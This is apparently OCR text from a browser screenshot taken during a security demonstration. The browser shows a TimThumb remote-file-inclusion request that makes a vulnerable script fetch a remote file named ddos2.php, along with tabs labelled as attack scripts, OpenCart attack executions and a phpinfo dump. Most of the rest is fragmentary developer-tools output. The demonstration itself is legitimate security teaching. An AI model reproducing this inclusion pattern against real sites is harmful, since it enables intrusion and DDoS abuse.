 Chrome File Edit View History Bookmarks Window Users Help 88%
attacker.rareintel.com/tt/t
attacker.rareintel.com/tt/tt.php?src=http://badscripts.rar... PRO D.
Hacker News CarolinaCon2014 TheDump Random Security Personal Sites Cool Sites »
no mime type
Query String intel.com/badscripts/ddos2.php
TimThumb vers
Unprotected Cart
Raw Script
PHPInfo Dump
phpinfo()
Unprotected Attack Script
Unprotected Attack Execution
Protected OpenCart Attack Script
Protected OpenCart Execution
Elements Ne esources Audits Layers Console PageSpeed Gargl
<html>
#shadow-root
<script type xtension://
kajfghlhfkco ><!-- script injected
by Request Maker --></script>
<head>…</head>
<body class=" hasGoogleVoiceExt">
<pre>…</pre>
</body>
</html>
Styles Computed Event Listeners »
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 784 x 85 - - 8
-
html body.hasGoogleVoiceExt
qrcode.22391430.png Show All